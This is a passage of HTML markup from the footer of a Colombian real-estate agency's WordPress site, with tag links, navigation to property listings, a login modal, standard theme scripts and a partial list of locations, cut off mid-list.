<a href="https://inmobiliariachinchina.com/tag/minvivienda/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 8pt;" aria-label="minvivienda (1 elemento)">minvivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/negocios-inmobiliarios/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="negocios inmobiliarios (1 elemento)">negocios inmobiliarios<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/noticias-inmobiliarias/" class="tag-cloud-link tag-link-413 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="Noticias Inmobiliarias (5 elementos)">Noticias Inmobiliarias<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/nueva-realidad/" class="tag-cloud-link tag-link-406 tag-link-position-29" style="font-size: 8pt;" aria-label="Nueva realidad (1 elemento)">Nueva realidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/oficinas/" class="tag-cloud-link tag-link-352 tag-link-position-30" style="font-size: 8pt;" aria-label="oficinas (1 elemento)">oficinas<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 22pt;" aria-label="Organización Inmobiliaria Chinchiná (15 elementos)">Organización Inmobiliaria Chinchiná<span class="tag-link-count"> (15)</span></a>
<a href="https://inmobiliariachinchina.com/tag/pandemia/" class="tag-cloud-link tag-link-404 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Pandemia (2 elementos)">Pandemia<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-horizontal/" class="tag-cloud-link tag-link-389 tag-link-position-33" style="font-size: 8pt;" aria-label="Propiedad Horizontal (1 elemento)">Propiedad Horizontal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-raiz/" class="tag-cloud-link tag-link-311 tag-link-position-34" style="font-size: 14.222222222222pt;" aria-label="propiedad raíz (4 elementos)">propiedad raíz<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/rentabilidad/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 8pt;" aria-label="Rentabilidad (1 elemento)">Rentabilidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" class="tag-cloud-link tag-link-398 tag-link-position-36" style="font-size: 16.555555555556pt;" aria-label="Sector inmobiliario (6 elementos)">Sector inmobiliario<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/subsidio-de-vivienda/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 10.8pt;" aria-label="subsidio de vivienda (2 elementos)">subsidio de vivienda<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/tendencias/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="Tendencias (4 elementos)">Tendencias<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/trayectoria/" class="tag-cloud-link tag-link-402 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Trayectoria (2 elementos)">Trayectoria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-inmobiliario/" class="tag-cloud-link tag-link-349 tag-link-position-40" style="font-size: 8pt;" aria-label="título inmobiliario (1 elemento)">título inmobiliario<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-vivienda/" class="tag-cloud-link tag-link-347 tag-link-position-41" style="font-size: 8pt;" aria-label="título vivienda (1 elemento)">título vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-interes-social/" class="tag-cloud-link tag-link-339 tag-link-position-42" style="font-size: 8pt;" aria-label="vivienda interés social (1 elemento)">vivienda interés social<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-no-vis/" class="tag-cloud-link tag-link-407 tag-link-position-43" style="font-size: 8pt;" aria-label="Vivienda no VIS (1 elemento)">Vivienda no VIS<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-2020/" class="tag-cloud-link tag-link-343 tag-link-position-44" style="font-size: 8pt;" aria-label="viviendas 2020 (1 elemento)">viviendas 2020<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-arrendamiento-colombia/" class="tag-cloud-link tag-link-361 tag-link-position-45" style="font-size: 8pt;" aria-label="Viviendas arrendamiento Colombia (1 elemento)">Viviendas arrendamiento Colombia<span class="tag-link-count"> (1)</span></a></div>
</section>					</div>
							</div>

	</div>

	<div id="footer-bottom" class="container">
		<div class="row">
			<div class="span6">
				<p class="copyright">Copyright © 2020. Todos los Derechos Reservados. Inmobiliaria Chinchiná Cra. 8 #10 - 50 Of. 208 Tel. (056) 850-4841 Cel. +57 322 507 3741</p>			</div>
			<div class="span6">
				<p class="designed-by">Diseño. <a href="https://agenciafractal.com/">Fractal / Wladimir Giraldo V. </a></p>			</div>
		</div>
	</div>

</footer>
                <a class="inspiry-post-nav inspiry-post-prev without-image" href="https://inmobiliariachinchina.com/propiedad/lcv-0005-se-vende-local-al-interior-de-centro-comercial-en-chinchina/">
                    <span class="label"><i class="fas fa-angle-left"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                            <span class="entry-title">LCV-0005 Se vende local al interior de centro comercial en Chinchiná.</span>
                                                                    <span class="entry-image">
                                        <img src="https://via.placeholder.com/150x150&#038;text=Inmobiliaria%20Chinchiná" alt="LCV-0005 Se vende local al interior de centro comercial en Chinchiná.">
                                    </span>
		                                                    </span>
                    </span>
                </a>
				                <a class="inspiry-post-nav inspiry-post-next with-image" href="https://inmobiliariachinchina.com/propiedad/cnvoc-0059-se-vende-cabana-cerca-al-corregimiento-de-arauca-en-palestina-caldas/">
                    <span class="label"><i class="fas fa-angle-right"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                                <span class="entry-image">
                                        <img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-08-at-8.11.13-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-08-at-8.11.13-PM-150x150.jpeg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-08-at-8.11.13-PM-210x210.jpeg 210w" sizes="(max-width: 150px) 100vw, 150px" />                                    </span>
		                                                            <span class="entry-title">CÑVOC-0059 Se vende cabaña, cerca al corregimiento de Arauca, en Palestina Caldas.</span>
	                                                    </span>
                    </span>
                </a>
				        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features rh_floating_classic">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://inmobiliariachinchina.com/comparar-inmuebles/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puede comparar 4 propiedades, cualquier propiedad nueva agregada reemplazará la primera de la comparación.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_classic">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">enero 16, 2026</span>
                            <span class="rh_login_day">viernes!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Inmobiliaria Chinchiná                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                                    <div class="rh_modal__recaptcha">
                                        <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                            <div class="inspiry-google-recaptcha"></div>
                                        </div>
                                    </div>
									                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="febe24dbd0" /><input type="hidden" name="_wp_http_referer" value="/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" />                        <input type="hidden" name="redirect_to"
                               value="https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                                <div class="rh_modal__recaptcha">
                                    <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                        <div class="inspiry-google-recaptcha"></div>
                                    </div>
                                </div>
								                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="996a92b7fe" /><input type="hidden" name="_wp_http_referer" value="/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_classic">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
                var reCAPTCHAWidgetIDs = [];
                var inspirySiteKey = '6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN';
                var reCAPTCHAType = 'v3';

                /**
                 * Render Google reCAPTCHA and store their widget IDs in an array
                 */
                var loadInspiryReCAPTCHA = function() {
                    jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
                        var tempWidgetID;
                        if ('v3' === reCAPTCHAType) {
                            tempWidgetID = grecaptcha.ready(function () {
                                grecaptcha.execute(inspirySiteKey, {action: 'homepage'}).then(function (token) {
									el.innerHTML = '';
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });
                        } else {
                            tempWidgetID = grecaptcha.render(el, {
                                'sitekey': inspirySiteKey
                            });
                        }
                        reCAPTCHAWidgetIDs.push( tempWidgetID );
                    } );
                };

                /**
                 * For Google reCAPTCHA reset
                 */
                var inspiryResetReCAPTCHA = function() {
					if ('v3' === reCAPTCHAType) {
						loadInspiryReCAPTCHA();
					} else {
						if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
							var arrayLength = reCAPTCHAWidgetIDs.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
							}
						}
					}
                };
			</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-47117217"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.3.5" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.5" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/chart.min.js?ver=2.2.5" id="chart.js-js"></script>
<script type="text/javascript" id="ere-property-analytics-js-extra">
/* <![CDATA[ */
var property_analytics = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","ajax_nonce":"a55d8997e2","property_id":"3804","border_color":"#ec894d","background_color":"","data_label":"Vistas del Inmueble","chart_type":"line"};
//# sourceURL=ere-property-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/property-analytics.js?ver=2.2.5" id="ere-property-analytics-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/vendors.min.js?ver=4.3.5" id="classic-vendors-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"se-arrienda"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=4.3.5" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&amp;onload=loadInspiryReCAPTCHA&amp;ver=4.3.5" id="rh-google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Ir a...","more_search_fields":"M\u00e1s campos","less_search_fields":"Menos Campos"};
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=4.3.5" id="custom-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.5" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.5" id="compare-js-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.5" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Todos","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"3","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":75,"name":"Aranzazu","slug":"aranzazu","parent":0,"count":1,"children":[]},{"term_id":377,"name":"Archipielago de San Bernardo","slug":"archipielago-de-san-bernardo","parent":0,"count":1,"children":[]},{"term_id":76,"name":"Armenia","slug":"armenia","parent":0,"count":0,"children":[{"term_id":103,"name":"Centro","slug":"centro","parent":76,"count":0,"children":[]},{"term_id":104,"name":"La Francia","slug":"la-francia","parent":76,"count":1,"children":[]}]},{"term_id":77,"name":"Barichara","slug":"barichara","parent":0,"count":0,"children":[]},{"term_id":78,"name":"Belalc\u00e1zar","slug":"belalcazar","parent":0,"count":0,"children":[]},{"term_id":79,"name":"Bogot\u00e1","slug":"bogota","parent":0,"count":3,"children":[{"term_id":105,"name":"Antonio Nari\u00f1o","slug":"antonio-narino","parent":79,"count":0,"children":[]},{"term_id":106,"name":"Chapinero","slug":"chapinero","parent":79,"count":1,"children":[]},{"term_id":107,"name":"Suba","slug":"suba","parent":79,"count":1,"children":[]}]},{"term_id":80,"name":"Cali","slug":"cali","parent":0,"count":2,"children":[]},{"term_id":81,"name":"Cartago","slug":"cartago","parent":0,"count":1,"children":[{"term_id":108,"name":"El Guacimo","slug":"el-guacimo","parent":81,"count":0,"children":[]},{"term_id":109,"name":"Villa Juliana","slug":"villa-juliana","parent":81,"count":0,"children":[]}]},{"term_id":358,"name":"Chinchin\u00e1","slug":"chinchina","parent":0,"count":211,"children":[{"term_id":378,"name":"Alto de la Mina","slug":"alto-de-la-mina","parent":358,"count":1,"children":[]},{"term_id":71,"name":"Rural Chinchin\u00e1","slug":"rural-chinchina","parent":358,"count":5,"children":[{"term_id":70,"name":"Altamira","slug":"altamira","parent":71,"count":0,"children":[]},{"term_id":139,"name":"Alto Chuscal","slug":"alto-chuscal","parent":71,"count":0,"children":[]},{"term_id":140,"name":"Alto de Minas","slug":"alto-de-minas","parent":71,"count":0,"children":[]},{"term_id":141,"name":"Bajo Chuscal","slug":"bajo-chuscal","parent":71,"count":0,"children":[]},{"term_id":142,"name":"Buenavista","slug":"buenavista","parent":71,"count":0,"children":[]},{"term_id":143,"name":"El Espa\u00f1ol","slug":"el-espanol","parent":71,"count":0,"children":[]},{"term_id":144,"name":"El Trebol","slug":"el-trebol","parent":71,"count":0,"children":[]},{"term_id":145,"name":"Guacamayo","slug":"guacamayo","parent":71,"count":1,"children":[]},{"term_id":146,"name":"Guayabal","slug":"guayabal","parent":71,"count":0,"children":[]},{"term_id":147,"name":"La Cachucha","slug":"la-cachucha","parent":71,"count":0,"children":[{"term_id":381,"name":"Anserma","slug":"anserma","parent":147,"count":0,"children":[]}]},{"term_id":148,"name":"La Esmeralda","slug":"la-esmeralda","parent":71,"count":0,"children":[]},{"term_id":149,"name":"La Floresta","slug":"la-floresta","parent":71,"count":0,"children":[]},{"term_id":150,"name":"La \u00cdnsula","slug":"la-insula","parent":71,"count":1,"children":[]},{"term_id":151,"name":"La Paz","slug":"la-paz","parent":71,"count":0,"children":[]},{"term_id":155,"name":"La Pradera","slug":"la-pradera-rural-chinchina","parent":71,"count":0,"children":[]},{"term_id":152,"name":"La Quiebra de Naranjal","slug":"la-quiebra-de-naranjal","parent":71,"count":0,"children":[]},{"term_id":156,"name":"Los Mangos","slug":"los-mangos","parent":71,"count":0,"children":[]},{"term_id":157,"name":"Moravo","slug":"moravo","parent":71,"count":0,"children":[]},{"term_id":158,"name":"San Andr\u00e9s","slug":"san-andres","parent":71,"count":0,"children":[]}]},{"term_id":357,"name":"Urbano 